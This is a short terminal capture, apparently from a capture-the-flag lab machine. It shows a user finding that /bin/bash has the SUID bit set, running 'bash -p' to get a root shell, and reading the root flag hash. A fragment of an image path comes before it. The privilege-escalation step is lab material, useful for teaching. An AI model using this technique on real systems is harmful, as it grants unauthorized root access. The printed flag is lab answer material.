 Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Last login: Tue Jul 29 18:27:41 2025 from 10.10.16.16
gael@artificial:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
gael@artificial:~$ /bin/bash -p
bash-5.0# cd /root
bash-5.0# ls
root.txt  scripts
bash-5.0# cat root.txt
0a57c4a1e4ddd07a48a41d0ac3a5d90c
bash-5.0#